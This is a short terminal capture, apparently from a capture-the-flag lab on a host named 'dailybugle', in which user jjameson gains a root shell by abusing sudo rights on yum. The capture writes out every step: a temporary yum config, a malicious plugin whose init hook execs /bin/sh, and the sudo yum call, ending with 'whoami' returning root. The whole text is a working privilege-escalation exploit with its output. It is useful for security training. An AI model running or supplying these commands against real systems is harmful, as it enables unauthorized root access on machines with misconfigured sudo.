 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Complementos cargados:y
No hay un complemento que se corresponda con: y
sh-4.2# whoami
root
sh-4.2#